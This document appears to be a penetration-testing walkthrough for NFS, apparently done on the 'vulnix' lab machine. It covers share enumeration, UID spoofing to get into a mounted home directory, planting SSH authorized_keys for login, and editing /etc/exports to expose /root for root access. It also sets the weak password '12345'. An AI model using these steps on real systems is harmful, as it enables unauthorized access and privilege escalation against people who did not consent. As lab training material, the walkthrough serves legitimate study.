The Network File System (NFS) is a client/server application that lets a computer user view and optionally store and update files on a remote computer as though they were on the user’s own computer. The NFS protocol is one of several distributed file system standards for network-attached storage (NAS).
NFS allows the user or system administrator to mount (designate as accessible) all or a portion of a file system on a server. The portion of the file system that is mounted can be accessed by clients with whatever privileges are assigned to each file (read-only or read-write). NFS uses Remote Procedure Calls (RPCs) to route requests between clients and servers.
Network File System versions 2 and 3 allow the User Datagram Protocol (UDP) running over an IP network to provide stateless network connections between clients and server, but NFSv4.2 requires use of the Transmission Control Protocol (TCP).
NFS advantages NFS is a low-cost solution for network file sharing that is easy to setup as it uses the existing IP infrastructure. A significant advantage of NFS is that it allows for central management, decreasing the need for added software and disk space on individual user systems.
The NFS configuration can be found at /etc/exports & /etc/lib/nfs/xtab
- cat /etc/exports

Note: Here we can see that /home/vulnix is shared.
If you mount a folder which contains files or folders only accesible by some user (by UID). You can create locally a user with that UID and using that user you will be able to access the file/folder.
Enumeration
Showmount

1. To enumerate shares on the network you can use showmount command
- showmount -e 192.168.0.10
RPCinfo

1. We can also use RPC protocol (port 111) to enumerate the port. RPC provides information between Unix based systems. Port is often probed, it can be used to fingerprint the Nix OS, and to obtain information about available services. Port used with NFS, NIS, or any rpc-based service.
- rpcinfo -p 192.168.0.10
rpcclient
1. To enumerate using rpcclient
- rpcclient -p 2049 -I 192.168.0.10
Nmap
1. You can run the NSE scripts to enumerate the service
- nmap -sV –script=nfs-* 192.168.0.10

Note: If you see any NFS related ACL port open, see /etc/exports
2049/tcp nfs_acl
/etc/exports: the access control list for filesystems which may be exported to NFS clients.
Mount the share
1. Create a new directory, I’d do /tmp/nfs, preferably with the authorized user
- mkdir /tmp/nfs
2. Knowing the partition location (/home/vulnix) mount it to the new directory /tmp/nfs,
- sudo mount -t nfs 192.168.0.10:/home/vulnix /tmp/nfs -nolock
![]()
2. If you try to access the location where this was mounted /tmp/nfs, it will be access denied. You need to add a similar user account locally
- cd /tmp/nfs

3. Add the user
NFS Server
- id vulnix
![]()

NFS Client (try same UID)
- id vulnix
- sudo useradd -u 2008 -m -d /home/vulnix vulnix
- id vulnix
- ls -l /home
Note: also set the user password in this case “12345”
- sudo passwd vulnix
- 12345


4. Change to the vulnix user and try to access the share.
- sudo su vulnix
- whoami
- cd /tmp/nfs
- ls -la
5. Since this is a home directory, we can now generate an SSH key to log in as the user vulnix.
Generate SSH key-pair

1. first create a directory named .ssh, in the user home directory, it may already exist, the user can be any local user in the attacking machine, I’d do vry4n
- mkdir .ssh
- cd .ssh

2. Now give permissions only to the owner
- chmod 700 .ssh
- ls -ld .ssh
3. In your attacking machine, you can generate the ssh keys, in .ssh directory
- cd .ssh
- ssh-keygen -t rsa
- ls -la

4. Read the contents of the public key id_rsa.pub
- cat id_rsa.pub


5. As we know the remote partition is part of ‘vulnix’ home directory, so, we will create a new .ssh folder within it, and add the contents of the just created ‘id_rsa.pub’, to a new file named ‘authorized_keys’
- mkdir .ssh
- cd .ssh
- vi authorized_keys
6. So far we have done the following
- Mounted the NFS partition
- we discovered the partition is only accessed by a user ‘vulnix’
- we added a local user, with the same UID as in the remote victim server, we managed to access the partition
- we noticed this was a /home/vulnix directory
- since, we had write access, we created a /home/vulnix/.ssh folder
- created local keys on the attacking machines, and, copied the public key value ‘id_rsa.pub’ to /home/vulnix/.ssh as ‘authorized_keys’ file
7. Now we will try to log in using SSH
- pwd

- ssh -i id_rsa vulnix@192.168.0.16


8. Now we can see that we are in the remote machine as vulnix user
- whoami
- uname -a
- ifconfig
Privilege escalation
1. Being in the remote server, and having the ability to edit the config file /etc/exports. We can add there any other location, like /root, and do the same procedure to escalate to root.
Note: After the change to the config file, the server requires a reboot, so, this procedure is not recommended on live & running environments.
2. Open the /etc/exports file from any text editor. This time I’d use Nano, I will add the last line to give myself permission to read & access /root via NFS
- nano /etc/exports
- save & exit

3. Confirm the changes
- cat /etc/exports


4. Reboot the server, and then, check the NFS shares, in the image below, you can see the before and after changes
- showmount -e 192.168.0.16

5. Now, lets do the same procedures to mount the partition /root, being as root in the local machines
- mkdir /tmp/nfs_root
- mount -t nfs 192.168.0.16:/root /tmp/nfs_root -nolock
- cd nfs_root
- ls
- ls -la

6. Now, lets create the .ssh file in root home directory (/root) from nfs_root mount, lets use the same RSA public key, we used previously
- mkdir .ssh
- cd .ssh
- vi authorized_keys
- cat authorized_keys
7. Try to log in as root now
- ssh -i id_rsa root@192.168.0.16
- whoami
- uname -a